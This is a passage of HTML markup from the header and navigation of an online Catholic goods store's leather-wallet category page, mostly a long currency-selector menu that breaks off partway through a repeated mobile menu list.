                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">USD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>US Dollar</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    USD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=1">
                                    <strong>US Dollar</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
